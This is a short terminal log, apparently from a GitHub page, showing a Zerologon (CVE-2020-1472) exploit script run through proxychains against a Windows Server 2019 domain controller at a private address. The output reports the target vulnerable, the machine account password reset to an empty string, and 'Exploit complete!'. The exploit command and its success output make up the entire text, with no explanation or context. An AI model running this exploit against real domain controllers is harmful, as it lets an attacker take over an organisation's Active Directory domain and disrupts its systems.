 (root㉿localhost)-[/home/xiaoyun/桌面/CVE-2020-1472-master/CVE-2020-1472-master]
# proxychains4 python3 cve-2020-1472-exploit.py win2019 10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.10.110:49674 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!